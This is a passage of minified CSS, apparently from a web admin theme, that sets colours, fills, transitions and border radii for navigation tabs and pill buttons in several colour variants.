[fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-arrow{color:#181c32}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-dark .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-dark .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-dark .show>.nav-link{border-bottom-color:#181c32!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white{border-bottom-color:#fff!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link{border-bottom-color:#fff;color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-text{color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-arrow{color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-white .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-white .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-white .show>.nav-link{border-bottom-color:#fff!important}.nav.nav-pills.nav-fill .nav-item{justify-content:center}.nav.nav-pills.nav-fill .nav-link{text-align:center;justify-content:center}.nav.nav-pills.nav-fill .nav-link .nav-text{flex-grow:0}.nav.nav-pills.nav-fill .nav-link .nav-icon{margin-right:.25rem}.nav.nav-pills.nav-group .nav-item{padding:0;margin:0}.nav.nav-pills.nav-group .nav-item .nav-link{border-radius:0}.nav.nav-pills.nav-group .nav-item:first-child .nav-link{border-top-left-radius:50rem;border-bottom-left-radius:50rem}.nav.nav-pills.nav-group .nav-item:last-child .nav-link{border-top-right-radius:50rem;border-bottom-right-radius:50rem}.nav.nav-pills.nav-group.nav-rounded:first-child .nav-link{border-top-left-radius:.42rem;border-bottom-left-radius:.42rem}.nav.nav-pills.nav-group.nav-rounded:last-child .nav-link{border-top-right-radius:.42rem;border-bottom-right-radius:.42rem}.nav.nav-pills .nav-item{margin-right:.25rem}.nav.nav-pills .nav-link{color:#b5b5c3}.nav.nav-pills .nav-link,.nav.nav-pills .nav-link .nav-icon i,.nav.nav-pills .nav-link .nav-text,.nav.nav-pills .nav-link:after{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.nav.nav-pills .nav-link.active,.nav.nav-pills .show>.nav-link{background-color:#01a35a}.nav.nav-pills .nav-link.active,.nav.nav-pills .nav-link.active .nav-text,.nav.nav-pills .show>.nav-link,.nav.nav-pills .show>.nav-link .nav-text{color:#fff;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.nav.nav-pills .nav-link.active .nav-icon i,.nav.nav-pills .show>.nav-link .nav-icon i{color:hsla(0,0%,100%,.8);transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.nav.nav-pills .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:hsla(0,0%,100%,.8)}.nav.nav-pills .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills .nav-link.active:after,.nav.nav-pills .show>.nav-link:after{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:hsla(0,0%,100%,.8)}.nav.nav-pills.nav-primary .nav-link:hover:not(.active),.nav.nav-pills.nav-primary .show>.nav-link{color:#01a35a;background-color:transparent}.nav.nav-pills.nav-primary .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-primary .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-primary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-primary .show>.nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-primary .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-primary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-primary .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-primary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-primary .nav-link:hover:not(.active):after,.nav.nav-pills.nav-primary .show>.nav-link:after{color:#01a35a}.nav.nav-pills.nav-primary .nav-link.active{color:#fff;background-color:#01a35a}.nav.nav-pills.nav-primary .nav-link.active .nav-icon i,.nav.nav-pills.nav-primary .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-primary .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-primary .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-primary .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active),.nav.nav-pills.nav-light-primary .show>.nav-link{color:#01a35a;background-color:transparent}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-primary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-primary .show>.nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-primary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-primary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-primary .show>.nav-link:after{color:#01a35a}.nav.nav-pills.nav-light-primary .nav-link.active{color:#01a35a;background-color:rgba(1,163,90,.1)}.nav.nav-pills.nav-light-primary .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-primary .nav-link.active .nav-text{color:#01a35a}.nav.nav-pills.nav-light-primary .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-light-primary .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-primary .nav-link.active:after{color:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link{color:#01a35a;background-color:#daf4e8;border:0}.nav.nav-pills.nav-group.nav-primary .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-primary .nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-primary .nav-link:after{color:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link.active,.nav.nav-pills.nav-group.nav-primary .nav-link:hover,.nav.nav-pills.nav-group.nav-primary .show>.nav-link{color:#fff;background-color:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-primary .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-primary .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-primary .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-primary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-primary .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-primary .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-primary .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-primary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-primary .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-primary .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-primary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-primary .nav-link.active:after,.nav.nav-pills.nav-group.nav-primary .nav-link:hover:after,.nav.nav-pills.nav-group.nav-primary .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-primary .nav-link:hover{background-color:#296a42}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active),.nav.nav-pills.nav-secondary .show>.nav-link{color:#e4e6ef;background-color:transparent}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-secondary .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-secondary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-secondary .show>.nav-link .nav-text{color:#e4e6ef}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-secondary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-secondary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active):after,.nav.nav-pills.nav-secondary .show>.nav-link:after{color:#e4e6ef}.nav.nav-pills.nav-secondary .nav-link.active{color:#3f4254;background-color:#e4e6ef}.nav.nav-pills.nav-secondary .nav-link.active .nav-icon i,.nav.nav-pills.nav-secondary .nav-link.active .nav-text{color:#3f4254}.nav.nav-pills.nav-secondary .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.nav.nav-pills.nav-secondary .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-secondary .nav-link.active:after{color:#3f4254}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active),.nav.nav-pills.nav-light-secondary .show>.nav-link{color:#e4e6ef;background-color:transparent}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-secondary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-secondary .show>.nav-link .nav-text{color:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-secondary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-secondary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-secondary .show>.nav-link:after{color:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link.active{color:#e4e6ef;background-color:rgba(228,230,239,.1)}.nav.nav-pills.nav-light-secondary .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-secondary .nav-link.active .nav-text{color:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-secondary .nav-link.active:after{color:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link{color:#e4e6ef;background-color:#ebedf3;border:0}.nav.nav-pills.nav-group.nav-secondary .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-secondary .nav-link .nav-text{color:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-secondary .nav-link:after{color:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link.active,.nav.nav-pills.nav-group.nav-secondary .nav-link:hover,.nav.nav-pills.nav-group.nav-secondary .show>.nav-link{color:#3f4254;background-color:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-secondary .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-secondary .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-secondary .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-secondary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-secondary .show>.nav-link .nav-text{color:#3f4254}.nav.nav-pills.nav-group.nav-secondary .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-secondary .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-secondary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.nav.nav-pills.nav-group.nav-secondary .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-secondary .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-secondary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-secondary .nav-link.active:after,.nav.nav-pills.nav-group.nav-secondary .nav-link:hover:after,.nav.nav-pills.nav-group.nav-secondary .show>.nav-link:after{color:#3f4254}.nav.nav-pills.nav-group.nav-secondary .nav-link:hover{background-color:#d7dae7}.nav.nav-pills.nav-success .nav-link:hover:not(.active),.nav.nav-pills.nav-success .show>.nav-link{color:#01a35a;background-color:transparent}.nav.nav-pills.nav-success .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-success .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-success .show>.nav-link .nav-icon i,.nav.nav-pills.nav-success .show>.nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-success .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-success .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-success .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-success .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-success .nav-link:hover:not(.active):after,.nav.nav-pills.nav-success .show>.nav-link:after{color:#01a35a}.nav.nav-pills.nav-success .nav-link.active{color:#fff;background-color:#01a35a}.nav.nav-pills.nav-success .nav-link.active .nav-icon i,.nav.nav-pills.nav-success .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-success .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-success .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-success .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active),.nav.nav-pills.nav-light-success .show>.nav-link{color:#01a35a;background-color:transparent}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-success .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-success .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-success .show>.nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-success .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-success .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-success .show>.nav-link:after{color:#01a35a}.nav.nav-pills.nav-light-success .nav-link.active{color:#01a35a;background-color:rgba(1,163,90,.1)}.nav.nav-pills.nav-light-success .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-success .nav-link.active .nav-text{color:#01a35a}.nav.nav-pills.nav-light-success .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-light-success .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-success .nav-link.active:after{color:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link{color:#01a35a;background-color:#daf4e8;border:0}.nav.nav-pills.nav-group.nav-success .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-success .nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-success .nav-link:after{color:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link.active,.nav.nav-pills.nav-group.nav-success .nav-link:hover,.nav.nav-pills.nav-group.nav-success .show>.nav-link{color:#fff;background-color:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-success .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-success .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-success .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-success .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-success .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-success .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-success .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-success .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-success .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-success .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-success .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-success .nav-link.active:after,.nav.nav-pills.nav-group.nav-success .nav-link:hover:after,.nav.nav-pills.nav-group.nav-success .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-success .nav-link:hover{background-color:#296a42}.nav.nav-pills.nav-info .nav-link:hover:not(.active),.nav.nav-pills.nav-info .show>.nav-link{color:#8950fc;background-color:transparent}.nav.nav-pills.nav-info .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-info .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-info .show>.nav-link .nav-icon i,.nav.nav-pills.nav-info .show>.nav-link .nav-text{color:#8950fc}.nav.nav-pills.nav-info .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-info .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-pills.nav-info .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-info .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-info .nav-link:hover:not(.active):after,.nav.nav-pills.nav-info .show>.nav-link:after{color:#8950fc}.nav.nav-pills.nav-info .nav-link.active{color:#fff;background-color:#8950fc}.nav.nav-pills.nav-info .nav-link.active .nav-icon i,.nav.nav-pills.nav-info .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-info .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-info .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-info .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active),.nav.nav-pills.nav-light-info .show>.nav-link{color:#8950fc;background-color:transparent}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-info .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-info .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-info .show>.nav-link .nav-text{color:#8950fc}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-info .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-info .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-info .show>.nav-link:after{color:#8950fc}.nav.nav-pills.nav-light-info .nav-link.active{color:#8950fc;background-color:rgba(137,80,252,.1)}.nav.nav-pills.nav-light-info .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-info .nav-link.active .nav-text{color:#8950fc}.nav.nav-pills.nav-light-info .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-pills.nav-light-info .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-info .nav-link.active:after{color:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link{color:#8950fc;background-color:#eee5ff;border:0}.nav.nav-pills.nav-group.nav-info .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-info .nav-link .nav-text{color:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-info .nav-link:after{color:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link.active,.nav.nav-pills.nav-group.nav-info .nav-link:hover,.nav.nav-pills.nav-group.nav-info .show>.nav-link{color:#fff;background-color:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-info .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-info .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-info .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-info .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-info .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-info .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-info .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-info .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-info .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-info .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-info .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-info .nav-link.active:after,.nav.nav-pills.nav-group.nav-info .nav-link:hover:after,.nav.nav-pills.nav-group.nav-info .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-info .nav-link:hover{background-color:#7337ee}.nav.nav-pills.nav-warning .nav-link:hover:not(.active),.nav.nav-pills.nav-warning .show>.nav-link{color:#ffa800;background-color:transparent}.nav.nav-pills.nav-warning .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-warning .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-warning .show>.nav-link .nav-icon i,.nav.nav-pills.nav-warning .show>.nav-link .nav-text{color:#ffa800}.nav.nav-pills.nav-warning .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-warning .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-pills.nav-warning .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-warning .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-warning .nav-link:hover:not(.active):after,.nav.nav-pills.nav-warning .show>.nav-link:after{color:#ffa800}.nav.nav-pills.nav-warning .nav-link.active{color:#fff;background-color:#ffa800}.nav.nav-pills.nav-warning .nav-link.active .nav-icon i,.nav.nav-pills.nav-warning .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-warning .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-warning .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-warning .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active),.nav.nav-pills.nav-light-warning .show>.nav-link{color:#ffa800;background-color:transparent}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-warning .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-warning .show>.nav-link .nav-text{color:#ffa800}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-warning .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-warning .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-warning .show>.nav-link:after{color:#ffa800}.nav.nav-pills.nav-light-warning .nav-link.active{color:#ffa800;background-color:rgba(255,168,0,.1)}.nav.nav-pills.nav-light-warning .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-warning .nav-link.active .nav-text{color:#ffa800}.nav.nav-pills.nav-light-warning .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-pills.nav-light-warning .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-warning .nav-link.active:after{color:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link{color:#ffa800;background-color:#fff4de;border:0}.nav.nav-pills.nav-group.nav-warning .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-warning .nav-link 